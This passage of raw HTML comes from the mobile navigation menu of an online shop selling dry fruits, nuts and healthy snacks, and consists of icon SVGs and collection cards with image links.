  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
